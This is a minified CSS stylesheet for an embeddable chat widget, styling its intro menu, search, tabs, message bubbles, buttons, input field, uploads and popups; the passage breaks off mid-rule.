.lbaic-intro-menu{position:absolute;top:100%;left:var(--lbaic-intro-menu-left,0);min-width:170px;background-color:var(--lbaic-intro-menu-bg);border:1px solid var(--lbaic-intro-menu-border);border-radius:8px;box-shadow:var(--lbaic-chat-shadow);overflow:hidden;z-index:1}.lbaic .lbaic-intro-menu-item:not(:last-child){border-bottom:1px solid var(--lbaic-intro-menu-border)}.lbaic .lbaic-intro-menu-item-in,.lbaic .lbaic-intro-menu-item-in:not(:hover):not(:active):not(.has-background){width:100%;padding-block:8px;padding-inline:8px;color:var(--lbaic-message-fast-color);text-align:left;transition:background-color 180ms ease-in-out}.lbaic .lbaic-intro-menu-item-in{display:flex;align-items:center}.lbaic .lbaic-intro-menu-item-in:hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-intro-menu-item-i{width:20px;height:auto;display:block;fill:currentColor}.lbaic .lbaic-intro-menu-item-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);color:inherit}.lbaic .lbaic-intro-menu-item-label:not(:first-child:last-child):not(:first-child){padding-inline-start:6px}.lbaic .lbaic-intro-search{padding-inline:16px;padding-block:16px;background-color:var(--lbaic-intro-section-bg);border-radius:8px}.lbaic .lbaic-intro-search-input{height:36px;display:flex;align-items:center;padding-block:8px;padding-inline-start:8px;margin-block-end:8px;background-color:var(--lbaic-intro-search-bg);border-radius:8px}.lbaic .lbaic-intro-search-input-icon{width:20px;height:auto;flex:0 0 20px;display:block;fill:var(--lbaic-intro-text-color)}.lbaic .lbaic-intro-search-input-in{height:100%;flex:1 0 0%;margin:0;padding-block:0;padding-inline:10px;border:none;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-20);color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-search-input-in:focus{outline:none;color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-search-input-in:focus::-webkit-search-cancel-button{--lbaic-intro-search-cancel-opacity:1;--lbaic-intro-search-cancel-events:all}.lbaic .lbaic-intro-search-input-in::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;height:16px;width:16px;background-image:url([data-uri]);background-size:contain;background-position:center;background-repeat:no-repeat;filter:invert(var(--lbaic-intro-search-cancel-filter));opacity:var(--lbaic-intro-search-cancel-opacity,0);cursor:pointer;pointer-events:var(--lbaic-intro-search-cancel-events,none)}.lbaic .lbaic-intro-search-row{padding-block:9px;display:flex;align-items:center;cursor:pointer}.lbaic .lbaic-intro-search-row:not(:last-child){margin-block-end:4px}.lbaic .lbaic-intro-search-row-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-20);color:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-search-row-label:not(:first-child:last-child){padding-inline-end:8px}.lbaic .lbaic-intro-search-row-icon{width:22px;height:auto;flex:0 0 22px;display:block;fill:var(--lbaic-intro-title-color)}.lbaic .lbaic-intro-footer{position:relative;width:100%;max-width:926px;grid-area:footer;margin-inline-start:auto;margin-inline-end:auto;padding:16px 20px 20px}.lbaic .lbaic-intro-footer-in{height:58px;display:flex;padding-block:4px;padding-inline:4px;background-color:var(--lbaic-intro-section-bg);border-radius:29px}.lbaic .lbaic-intro-tab,.lbaic .lbaic-intro-tab:not(:hover):not(:active):not(.has-background){position:relative;width:50%;height:100%;flex:1 0 0%;display:grid;place-items:center;gap:2px;padding-block:6px;border-radius:inherit;background-color:var(--lbaic-intro-tab-bg);color:var(--lbaic-intro-tab-color);transition:background-color 180ms ease-in-out;overflow:hidden}.lbaic .lbaic-intro-tab:before,.lbaic .lbaic-intro-tab:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.lbaic .lbaic-intro-tab:before{background-color:var(--lbaic-intro-tab-hover-bg);opacity:var(--lbaic-intro-tab-hover-opacity,0);transition:opacity 180ms ease-in-out}.lbaic .lbaic-intro-tab:after{background-color:var(--lbaic-intro-tab-active-bg);opacity:var(--lbaic-intro-tab-active-opacity,0)}.lbaic .lbaic-intro-tab:hover{--lbaic-intro-tab-hover-opacity:1}.lbaic .lbaic-intro-tab:active{--lbaic-intro-tab-active-opacity:1}.lbaic .lbaic-intro-tab-i{position:relative;width:24px;height:auto;display:block;fill:currentColor;z-index:2}.lbaic .lbaic-intro-tab-label{position:relative;font-size:var(--lbaic-fs-10);font-weight:var(--lbaic-fw-500);line-height:var(--lbaic-lh-12);z-index:2}.lbaic .lbaic-intro-tab.active{pointer-events:none}.lbaic .lbaic-intro-tab.active,.lbaic .lbaic-intro-tab.active:active,.lbaic .lbaic-intro-tab.active:focus{--lbaic-intro-tab-color:var(--lbaic-white-100);--lbaic-intro-tab-bg:var(--lbaic-main)}.lbaic .lbaic-loading{position:absolute;top:0;left:0;width:100%;height:calc(100% - 24px);display:block;background-color:var(--lbaic-chat-bg);background-image:var(--lbaic-intro-loader-bg);border-radius:var(--lbaic-chat-radius);z-index:11}.lbaic .lbaic-loading-chat{top:64px;height:calc(100% - 64px);background-image:none;border-radius:inherit;border-bottom-left-radius:var(--lbaic-chat-radius);border-bottom-right-radius:var(--lbaic-chat-radius)}.lbaic{position:var(--lbaic-position,static);top:var(--lbaic-layout-t);right:var(--lbaic-layout-r);bottom:var(--lbaic-layout-b);left:var(--lbaic-layout-l);z-index:var(--lbaic-z-index,999999);scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin}.lbaic .lbaic-grid{position:var(--lbaic-grid-position,absolute);top:var(--lbaic-grid-t,unset);right:var(--lbaic-grid-r);bottom:0;left:var(--lbaic-grid-l);display:grid;grid-auto-flow:column;align-items:end;gap:10px;pointer-events:none;z-index:var(--lbaic-grid-z-index,unset)}.lbaic .lbaic-chat{position:var(--lbaic-chat-position,static);top:var(--lbaic-chat-t,0);right:var(--lbaic-chat-r,0);left:var(--lbaic-chat-l,0);width:var(--lbaic-chat-w);height:var(--lbaic-chat-h);max-height:var(--lbaic-chat-max-h);transform:translate3d(var(--lbaic-chat-transform));pointer-events:all;z-index:var(--lbaic-chat-z-index,999);touch-action:auto;overscroll-behavior:contain}.lbaic .lbaic-chat-in{height:100%;background-color:var(--lbaic-chat-bg);border-radius:var(--lbaic-chat-radius);box-shadow:var(--lbaic-chat-shadow);transform:var(--lbaic-chat-in-transform);opacity:var(--lbaic-chat-in-opacity);transform-origin:var(--lbaic-chat-in-transform-origin);animation:var(--lbaic-chat-in-animation)}.lbaic .lbaic-chat-inner{height:100%;display:grid;grid-template-rows:64px 1fr auto;grid-template-areas:"header" "body" "footer";opacity:var(--lbaic-chat-inner-opacity);animation:var(--lbaic-chat-inner-animation);overflow:hidden}.lbaic-chatbot-icons{top:-9999px;left:-9999px;width:0;height:0;opacity:0;z-index:-9999}.lbaic-chatbot-icons svg{position:absolute;top:-9999px;left:-9999px}.lbaic .lbaic-header{display:flex;align-items:center;grid-area:header;padding-block:16px;padding-inline:16px;box-shadow:var(--lbaic-grid-header-shadow)}.lbaic .lbaic-header-in{height:100%;display:flex;align-items:center;position:relative}.lbaic .lbaic-header-icon{width:24px;height:24px;display:block;fill:var(--lbaic-main)}.lbaic .lbaic-header-label{padding-inline-start:10px;font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-text-color)}.lbaic .lbaic-header-actions{position:relative;display:flex;margin-inline-start:auto}.lbaic .lbaic-header-actions-in:not(:first-child){padding-inline-start:4px}@media all and (max-width:767.98px){.lbaic .lbaic-header-actions-size{display:none}}.lbaic .lbaic-header-actions-menu{position:absolute;top:100%;right:0;min-width:170px;background-color:var(--lbaic-header-actions-menu-bg);border:1px solid var(--lbaic-header-actions-menu-border);border-radius:8px;box-shadow:var(--lbaic-chat-shadow);overflow:hidden;z-index:1}.lbaic .lbaic-header-actions-menu-item:not(:last-child){border-bottom:1px solid var(--lbaic-header-actions-menu-border)}.lbaic .lbaic-header-actions-menu-item-in,.lbaic .lbaic-header-actions-menu-item-in:not(:hover):not(:active):not(.has-background){width:100%;padding-block:8px;padding-inline:8px;color:var(--lbaic-message-fast-color);text-align:left;transition:background-color 180ms ease-in-out}.lbaic .lbaic-header-actions-menu-item-in{display:flex;align-items:center}.lbaic .lbaic-header-actions-menu-item-in:hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-header-actions-menu-item-i{width:20px;height:auto;display:block;fill:currentColor}.lbaic .lbaic-header-actions-menu-item-label{flex:1 0 0%;font-size:var(--lbaic-fs-14);color:inherit}.lbaic .lbaic-header-actions-menu-item-label:not(:first-child:last-child):not(:first-child){padding-inline-start:6px}.lbaic .lbaic-body{position:relative;width:100%;max-width:926px;height:100%;margin-inline-start:auto;margin-inline-end:auto;grid-area:body}.lbaic .lbaic-body-in{position:absolute;top:0;right:0;bottom:0;left:0;max-height:100%;margin-top:auto;padding:20px 20px 0;overflow:auto;scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin;touch-action:pan-y pan-x;overscroll-behavior:contain}.lbaic .lbaic-footer{position:relative;width:100%;max-width:926px;grid-area:footer;margin-inline-start:auto;margin-inline-end:auto;padding:16px 20px 20px}.lbaic .lbaic-copyright{position:absolute;bottom:0;right:0;left:0;height:24px;display:flex;justify-content:center;align-items:center;opacity:.4}.lbaic .lbaic-copyright-label{padding-inline-end:4px;font-size:9px;color:var(--lbaic-text-color)}.lbaic .lbaic-copyright-link{font-size:9px;color:var(--lbaic-text-color)}.lbaic .lbaic-copyright-i{width:32px;height:auto;display:block;fill:var(--lbaic-text-color)}.lbaic .lbaic-popup-layout{position:absolute;top:0;right:0;bottom:24px;left:0;display:flex;padding:16px;z-index:11}.lbaic .lbaic-popup-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--lbaic-popup-overlay-bg);z-index:1;border-top-left-radius:12px;border-top-right-radius:12px}.lbaic .lbaic-popup-bg{background-color:#fff}.lbaic .lbaic-popup{position:relative;width:90%;max-width:var(--lbaic-popup-max-width,320px);margin-block:auto;margin-inline:auto;padding-block:24px;padding-inline:14px;background-color:var(--lbaic-chat-bg);border:1px solid var(--lbaic-main);border-radius:6px;box-shadow:var(--lbaic-popup-shadow);z-index:2}.lbaic .lbaic-popup-header{padding-inline:10px}.lbaic .lbaic-popup-header-in{padding-block-end:18px}.lbaic .lbaic-popup-header-label{padding-block-end:12px;font-size:var(--lbaic-popup-header-fs,var(--lbaic-fs-14));font-weight:var(--lbaic-fw-500);color:var(--lbaic-popup-color);text-align:center;line-height:var(--lbaic-lh-24)}.lbaic .lbaic-popup-header-desc{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-500);color:var(--lbaic-popup-header-desc-color);line-height:var(--lbaic-lh-18)}.lbaic .lbaic-popup-body{position:relative;padding-block:20px}.lbaic .lbaic-popup-body-in{max-height:72dvh;padding-block:4px;padding-inline:10px;overflow-x:hidden;overflow-y:auto;touch-action:pan-y pan-x;overscroll-behavior:contain}.lbaic .lbaic-popup-loading{position:absolute;left:0;top:0;width:100%;height:100%;display:block;background-color:var(--lbaic-white);z-index:20}.lbaic .lbaic-popup-footer{padding-inline:10px;display:flex;flex-wrap:nowrap;gap:10px}@keyframes lbaic-send-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.lbaic .lbaic-button,.lbaic .lbaic-button:not(:hover):not(:active):not(.has-background){position:relative;width:var(--lbaic-button-width);height:var(--lbaic-button-height);display:flex;background-color:var(--lbaic-button-bg);color:var(--lbaic-button-color);border:var(--lbaic-button-border);border-radius:var(--lbaic-button-border-radius,4px);transition:background-color var(--lbaic-ts-d) var(--lbaic-ts-tf);transform:translate3d(0,0,0)}.lbaic .lbaic-button:hover,.lbaic .lbaic-button:focus,.lbaic .lbaic-button:active{background-color:var(--lbaic-button-bg)}.lbaic .lbaic-button svg{position:relative;width:100%;height:100%;display:block;fill:currentColor;z-index:2}.lbaic .lbaic-button-center{justify-content:center;align-items:center}.lbaic .lbaic-button-center-x{justify-content:center}.lbaic .lbaic-button-center-y{align-items:center}.lbaic .lbaic-button-filled,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background),.lbaic .lbaic-button-filled:focus,.lbaic .lbaic-button-filled:active{position:relative;width:32px;height:32px;padding:4px;background-color:var(--lbaic-main);border-radius:8px;color:var(--lbaic-white-100)}.lbaic .lbaic-button-filled:before,.lbaic .lbaic-button-filled:after,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-button-filled:focus:before,.lbaic .lbaic-button-filled:focus:after,.lbaic .lbaic-button-filled:active:before,.lbaic .lbaic-button-filled:active:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:8px;transition:opacity 180ms ease-in-out;z-index:1}.lbaic .lbaic-button-filled:before,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):before,.lbaic .lbaic-button-filled:focus:before,.lbaic .lbaic-button-filled:active:before{background-color:rgba(var(--lbaic-white-rgb),.2);opacity:var(--lbaic-button-filled-opacity-hover,0)}.lbaic .lbaic-button-filled:after,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):after,.lbaic .lbaic-button-filled:focus:after,.lbaic .lbaic-button-filled:active:after{background-color:rgba(var(--lbaic-black-rgb),.2);opacity:var(--lbaic-button-filled-opacity-active,0)}.lbaic .lbaic-button-filled:hover,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):hover,.lbaic .lbaic-button-filled:focus:hover,.lbaic .lbaic-button-filled:active:hover{--lbaic-button-filled-opacity-hover:1}.lbaic .lbaic-button-filled:active,.lbaic .lbaic-button-filled:not(:hover):not(:active):not(.has-background):active,.lbaic .lbaic-button-filled:focus:active,.lbaic .lbaic-button-filled:active:active{--lbaic-button-filled-opacity-active:1;transition:0ms}.lbaic .lbaic-button-minimal,.lbaic .lbaic-button-minimal:not(:hover):not(:active):not(.has-background){width:32px;height:32px;padding:2px;border-radius:4px;color:var(--lbaic-button-color);transition:background-color 180ms ease-in-out}.lbaic .lbaic-button-minimal:hover,.lbaic .lbaic-button-minimal:not(:hover):not(:active):not(.has-background):hover{background-color:rgba(var(--lbaic-button-bg-hover),.1)}.lbaic .lbaic-button-minimal:active,.lbaic .lbaic-button-minimal:not(:hover):not(:active):not(.has-background):active{background-color:rgba(var(--lbaic-button-bg-hover),.19)}.lbaic .lbaic-button-minimal-28,.lbaic .lbaic-button-minimal-28:not(:hover):not(:active):not(.has-background){width:28px;height:28px}.lbaic .lbaic-button-minimal-22,.lbaic .lbaic-button-minimal-22:not(:hover):not(:active):not(.has-background){width:22px;height:22px}.lbaic .lbaic-button-minimal-intro,.lbaic .lbaic-button-minimal-intro:not(:hover):not(:active):not(.has-background){margin-inline-start:auto;padding:2px;border-radius:2px;color:var(--lbaic-intro-title-color);background-color:rgba(var(--lbaic-button-bg-hover),var(--lbaic-button-local-opacity));transition:background-color 180ms ease-in-out}.lbaic .lbaic-button-minimal-intro svg{width:16px;height:16px;display:block;margin:auto;fill:currentColor}.lbaic .lbaic-button-rounded,.lbaic .lbaic-button-rounded:not(:hover):not(:active):not(.has-background){position:relative;width:18px;height:18px;flex:0 0 18px;padding:2px;border-radius:50%;color:#666;transition:color 180ms ease-in-out}.lbaic .lbaic-button-rounded:before,.lbaic .lbaic-button-rounded:not(:hover):not(:active):not(.has-background):before{content:"";position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;background-color:var(--lbaic-button-rounded-bg);border:2px solid rgba(var(--lbaic-button-rounded-bg-active),.2);border-radius:50%;opacity:var(--lbaic-button-rounded-opacity-active,0);transition:opacity 180ms ease-in-out;z-index:-1}.lbaic .lbaic-button-rounded:hover,.lbaic .lbaic-button-rounded:not(:hover):not(:active):not(.has-background):hover{color:var(--lbaic-button-color)}.lbaic .lbaic-button-rounded.active{--lbaic-button-rounded-opacity-active:1}.lbaic .lbaic-button-input,.lbaic .lbaic-button-input:not(:hover):not(:active):not(.has-background){width:32px;height:32px;color:var(--lbaic-input-button-color);border-radius:50%;transition:background-color 180ms ease-in-out}.lbaic .lbaic-button-input:hover,.lbaic .lbaic-button-input:not(:hover):not(:active):not(.has-background):hover{background-color:rgba(var(--lbaic-input-button-bg-hover),.1)}.lbaic .lbaic-button-send,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background){--lbaic-button-height:32px;background-color:var(--lbaic-main);color:var(--lbaic-white-100)}.lbaic .lbaic-button-send:before,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(var(--lbaic-white-rgb),.2);opacity:0;transition:opacity 180ms ease-in-out;border-radius:inherit;z-index:1}.lbaic .lbaic-button-send svg,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background) svg{transition:transform 180ms ease-in-out}.lbaic .lbaic-button-send:hover:before,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):hover:before{opacity:1}.lbaic .lbaic-button-send:hover svg,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):hover svg{transform:translate3d(0,-2px,0)}.lbaic .lbaic-button-send:focus,.lbaic .lbaic-button-send:active,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):focus,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):active{background-color:var(--lbaic-main)}.lbaic .lbaic-button-send:active,.lbaic .lbaic-button-send:not(:hover):not(:active):not(.has-background):active{transform:scale(.95)}.lbaic .lbaic-button-send-with-icon{--lbaic-button-width:32px;--lbaic-button-border-radius:50%}.lbaic .lbaic-button-send-with-label,.lbaic .lbaic-button-send-with-label:not(:hover):not(:active):not(.has-background){max-width:80px;padding-inline-start:12px;padding-inline-end:12px;border-radius:4px}.lbaic .lbaic-button-send-label{position:relative;max-width:100%;display:block;font-size:14px;font-weight:var(--lbaic-fw-500);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;z-index:2}.lbaic .lbaic-button-send-loading{pointer-events:none}.lbaic .lbaic-button-send-loading svg{animation:lbaic-send-loading 2400ms linear infinite}.lbaic .lbaic-button-send:hover{background-color:var(--lbaic-main)}.lbaic .lbaic-button-disabled{opacity:.2;pointer-events:none}.lbaic .lbaic-button-h-40{--lbaic-button-height:40px}.lbaic .lbaic-button-primary{--lbaic-button-width:100%;--lbaic-button-pi-start:10px;--lbaic-button-pi-end:10px;--lbaic-button-bg:var(--lbaic-button-primary-bg);--lbaic-button-border:1px solid var(--lbaic-button-primary-border);--lbaic-button-border-radius:6px;--lbaic-button-fs:var(--lbaic-fs-14);--lbaic-button-fw:var(--lbaic-fw-500);--lbaic-button-color:var(--lbaic-button-primary-color);--lbaic-button-lh:var(--lbaic-lh-20);--lbaic-button-i-width:16px;--lbaic-button-label-pi-start:6px;--lbaic-button-label-pi-end:6px}.lbaic .lbaic-button-secondary{--lbaic-button-width:100%;--lbaic-button-pi-start:10px;--lbaic-button-pi-end:10px;--lbaic-button-bg:var(--lbaic-button-secondary-bg);--lbaic-button-border:1px solid var(--lbaic-button-secondary-border);--lbaic-button-border-radius:6px;--lbaic-button-fs:var(--lbaic-fs-14);--lbaic-button-fw:var(--lbaic-fw-500);--lbaic-button-color:var(--lbaic-button-secondary-color);--lbaic-button-lh:var(--lbaic-lh-20);--lbaic-button-i-width:16px;--lbaic-button-label-pi-start:6px;--lbaic-button-label-pi-end:6px}.lbaic .lbaic-button-label{position:relative;max-width:100%;padding-inline-start:3px;display:block;font-size:var(--lbaic-fs-14);line-height:inherit;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;z-index:2}.lbaic .lbaic-button-label:first-child{padding-inline-end:var(--lbaic-button-label-pi-end)}.lbaic .lbaic-button-label:last-child{padding-inline-start:var(--lbaic-button-label-pi-start)}.lbaic .lbaic-input-holder{position:relative}.lbaic .lbaic-input-holder-in{background-color:var(--lbaic-input-bg);border-radius:8px}.lbaic .lbaic-input-holder-inner{position:relative;height:var(--lbaic-textarea-height,44px);max-height:var(--lbaic-textarea-height,44px)}@media all and (min-width:768px){.lbaic .lbaic-input-holder-inner{max-height:93px}}.lbaic .lbaic-input{width:100%;height:100%;padding-inline-start:14px;padding-inline-end:var(--lbaic-input-pie);font-size:var(--lbaic-fs-14);color:var(--lbaic-input-color)}.lbaic .lbaic-input::placeholder{color:var(--lbaic-input-placeholder-color)}.lbaic .lbaic-input-actions{position:absolute;right:var(--lbaic-input-actions-r,0);bottom:0;left:var(--lbaic-input-actions-l);height:50px;display:flex;align-items:center;padding-inline-end:9px}.lbaic .lbaic-input-actions-in{position:relative}.lbaic .lbaic-input-actions-in:not(:first-child){padding-inline-start:8px}.lbaic .lbaic-textarea{width:100%;height:100%;margin:0;padding-top:13px;padding-bottom:13px;padding-inline-start:9px;padding-inline-end:var(--lbaic-input-pie);border:none;border-radius:8px;font-size:var(--lbaic-fs-14);color:var(--lbaic-input-color);line-height:var(--lbaic-lh-24);scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);resize:none}.lbaic .lbaic-textarea::placeholder{color:var(--lbaic-input-placeholder-color)}.lbaic .lbaic-textarea:focus{color:var(--lbaic-input-color);outline:1px solid rgba(var(--lbaic-main-rgb),.6)}.lbaic .lbaic-upload-container{display:flex;padding:9px 14px;overflow-x:auto}.lbaic .lbaic-upload-in{position:relative;flex:0 0 auto}.lbaic .lbaic-upload-in:not(:last-child){margin-inline-end:10px}.lbaic .lbaic-upload-file{max-width:100%;max-height:70px;display:block;object-fit:cover;border-radius:10px}.lbaic .lbaic-upload-remove,.lbaic .lbaic-upload-remove:not(:hover):not(:active):not(.has-background){position:absolute;top:4px;right:4px;width:24px;padding:4px;background-color:rgba(var(--lbaic-white-rgb),.6);box-shadow:var(--lbaic-upload-remove-shadow);border-radius:50%;transition:background-color 180ms ease-in-out}.lbaic .lbaic-upload-remove:hover,.lbaic .lbaic-upload-remove:not(:hover):not(:active):not(.has-background):hover{background-color:rgba(var(--lbaic-white-rgb),.8)}.lbaic .lbaic-upload-remove-i{width:100%;height:auto;display:block;fill:var(--lbaic-upload-fill)}@keyframes lbaic-message-show{0%{opacity:0}100%{opacity:1}}.lbaic .lbaic-message-container-in{width:fit-content}.lbaic .lbaic-message-row{display:grid;animation:lbaic-message-show 360ms var(--lbaic-ts-tf) forwards}.lbaic .lbaic-message-row:not(:last-child){padding-bottom:16px}.lbaic .lbaic-message-title{display:flex;align-items:center;gap:8px}.lbaic .lbaic-message-title:not(:last-of-type){padding-bottom:8px}.lbaic .lbaic-message-title-icon{width:24px;height:24px;display:flex;background-color:var(--lbaic-button-primary-bg);border-radius:50%}.lbaic .lbaic-message-title-icon svg{width:16px;height:16px;display:block;margin:auto;fill:var(--lbaic-white-100);color:var(--lbaic-white-100)}.lbaic .lbaic-message-title-in{font-size:13px;font-weight:var(--lbaic-fw-500);line-height:1.2;color:var(--lbaic-text-color);letter-spacing:-.2px}.lbaic .lbaic-message{display:flex;align-items:center;color:var(--lbaic-text-color)}.lbaic .lbaic-message-in{padding:12px 14px}.lbaic .lbaic-message-body-in{width:var(--lbaic-message-mw);display:grid}.lbaic .lbaic-message-body-in .lbaic-message-actions{opacity:0;transition:opacity 300ms ease-in-out}.lbaic .lbaic-message-body-in:hover .lbaic-message-actions{opacity:1}.lbaic .lbaic-message-body-in.last .lbaic-message-actions{opacity:1}.lbaic .lbaic-message-info{font-size:var(--lbaic-fs-14);font-weight:var(--lbaic-fw-400);line-height:1.5;letter-spacing:.28px;word-break:break-word}.lbaic .lbaic-message-info *{color:currentColor;user-select:text}.lbaic .lbaic-message-info ol,.lbaic .lbaic-message-info ul{list-style-type:auto;list-style-position:outside;padding-inline-start:16px}.lbaic .lbaic-message-info>p{user-select:text}.lbaic .lbaic-message-info ol{list-style-type:auto}.lbaic .lbaic-message-info ul{list-style-type:disc}.lbaic .lbaic-message-info ul li{user-select:text}.lbaic .lbaic-message-actions{display:flex;align-items:center;gap:6px;margin-block-start:4px;margin-inline-start:8px;opacity:0}.lbaic .lbaic-message-actions-in{position:relative;display:flex;align-items:center}.lbaic .lbaic-message-actions-in .lbaic-button svg{fill:none;stroke:currentColor}.lbaic .lbaic-message-error{display:flex;align-items:center;word-break:break-word}.lbaic .lbaic-message-error:not(:first-of-type){padding-block-start:10px}.lbaic .lbaic-message-error-in{padding-inline-end:10px;font-size:var(--lbaic-fs-12);color:var(--lbaic-red-100);line-height:var(--lbaic-lh-24);user-select:text}.lbaic .lbaic-message-error-action{--lbaic-button-color:var(--lbaic-red-100)}.lbaic .lbaic-message-time{font-size:var(--lbaic-fs-11);font-weight:var(--lbaic-fw-400);color:#666}.lbaic .lbaic-message-bot .lbaic-message-container-in{margin-inline-end:auto;border-radius:var(--lbaic-message-bot-radius);background-color:var(--lbaic-message-bot-bg);padding:12px 14px}.lbaic .lbaic-message-bot .lbaic-message-container-in:first-child:last-child{--lbaic-message-bot-radius:16px}.lbaic .lbaic-message-bot .lbaic-message-container-in:not(:first-child):not(:last-child){--lbaic-message-bot-radius:0 16px 16px 0}.lbaic .lbaic-message-bot .lbaic-message-container-in:not(:first-child) .lbaic-message-title{display:none}.lbaic .lbaic-message-bot .lbaic-message-container-in:not(:last-child){margin-block-end:4px}.lbaic .lbaic-message-bot .lbaic-message-container-in:first-child{--lbaic-message-bot-radius:16px 16px 16px 0}.lbaic .lbaic-message-bot .lbaic-message-container-in:last-child{--lbaic-message-bot-radius:0 16px 16px 16px}.lbaic .lbaic-message-bot .lbaic-message-in{padding:0}.lbaic .lbaic-message-bot .lbaic-message-body:has(.lbaic-message-body-in:not(:only-child)) .lbaic-message-body-in:not(:first-child) .lbaic-message-in{border-radius:16px}.lbaic .lbaic-message-bot .lbaic-message-info>*:not(:last-child){margin-block-end:16px}.lbaic .lbaic-message-bot .lbaic-message-info *{font-family:inherit;color:currentColor}.lbaic .lbaic-message-bot .lbaic-message-info pre{padding-block:8px;padding-inline:8px;background-color:var(--lbaic-message-code-action-bg);border-radius:5px}.lbaic .lbaic-message-bot .lbaic-message-info img{max-width:100%;max-height:124px;display:inline-block;object-fit:cover;border-radius:8px}.lbaic .lbaic-message-bot .lbaic-message-info a{text-decoration:underline}.lbaic .lbaic-message-bot .lbaic-message-info h1{font-size:3.6em}.lbaic .lbaic-message-bot .lbaic-message-info h2{font-size:2.8em}.lbaic .lbaic-message-bot .lbaic-message-info h3{font-size:2.2em}.lbaic .lbaic-message-bot .lbaic-message-info h4{font-size:1.8em}.lbaic .lbaic-message-bot .lbaic-message-info h5{font-size:1.4em}.lbaic .lbaic-message-bot .lbaic-message-info h6{font-size:1.2em}.lbaic .lbaic-message-bot:not(:has(~.lbaic-message-row.lbaic-message-bot)) .lbaic-message-actions{opacity:1}.lbaic .lbaic-message-code{margin-top:10px;border-radius:5px;overflow:hidden}.lbaic .lbaic-message-code-action{height:32px;background-color:var(--lbaic-message-code-action-bg)}.lbaic .lbaic-message-code-action-in{width:100%;height:100%;display:flex;justify-content:center;align-items:center;color:var(--lbaic-message-code-action-color)}.lbaic .lbaic-message-code-action-i{width:20px;height:auto;display:block;fill:var(--lbaic-message-code-action-color)}.lbaic .lbaic-message-code-action-label{font-size:var(--lbaic-fs-12)}.lbaic .lbaic-message-code-in{padding-top:10px;padding-bottom:10px;padding-inline-start:32px;padding-inline-end:12px;background-color:var(--lbaic-message-code-bg)}.lbaic .lbaic-message-code-content{font-family:inherit;font-size:var(--lbaic-fs-12);color:var(--lbaic-message-code-color);line-height:var(--lbaic-lh-24)}.lbaic .lbaic-message-user .lbaic-message-container-in{margin-inline-start:auto}.lbaic .lbaic-message-user .lbaic-message-container-in:first-child:last-child .lbaic-message-in{--lbaic-message-user-radius:16px}.lbaic .lbaic-message-user .lbaic-message-container-in:not(:first-child):not(:last-child) .lbaic-message-in{--lbaic-message-user-radius:16px 0 0 16px}.lbaic .lbaic-message-user .lbaic-message-container-in:last-child .lbaic-message-in{--lbaic-message-user-radius:16px 0 16px 16px}.lbaic .lbaic-message-user .lbaic-message-container-in:not(:last-child){margin-block-end:4px}.lbaic .lbaic-message-user .lbaic-message,.lbaic .lbaic-message-user .lbaic-message-error{margin-inline-start:auto}.lbaic .lbaic-message-user .lbaic-message-in{background-color:var(--lbaic-message-user-bg);border-radius:var(--lbaic-message-user-radius);color:var(--lbaic-white-100)}.lbaic .lbaic-message-user .lbaic-message-actions{margin-inline-start:auto;flex-direction:row-reverse}.lbaic .lbaic-message-img{max-width:100%;max-height:124px;display:block;object-fit:cover;border-radius:20px}.lbaic .lbaic-message-user .lbaic-message-body-in{margin-inline-start:auto}.lbaic .lbaic-message-bot .lbaic-message-body-in{margin-inline-end:auto}.lbaic .lbaic-message-user .lbaic-message-file{padding:0}.lbaic .lbaic-message-user .lbaic-message-file-info{padding-inline-end:12px;color:var(--lbaic-message-file-color);text-align:end}.lbaic .lbaic-message-user .lbaic-message-file-info *{color:currentColor}.lbaic .lbaic-message-user .lbaic-message-file-name{display:block;font-size:var(--lbaic-fs-14);line-height:var(--lbaic-lh-24)}.lbaic .lbaic-message-user .lbaic-message-file-size{display:block;font-size:var(--lbaic-fs-12);line-height:var(--lbaic-lh-20);opacity:.5}.lbaic .lbaic-message-user .lbaic-message-file-in{width:48px}.lbaic .lbaic-message-user .lbaic-message-file-i{width:100%;height:auto;display:block;fill:var(--lbaic-white-100)}.lbaic .lbaic-message-ll{display:flex;align-items:flex-start;overflow-x:auto;scrollbar-color:var(--lbaic-main) rgba(0,0,0,0);scrollbar-width:thin}.lbaic .lbaic-message-ll-item{flex:0 0 234px;background-color:var(--lbaic-message-bot-bg);border-radius:24px;overflow:hidden}.lbaic .lbaic-message-ll-item:not(:last-child){margin-inline-end:4px}.lbaic 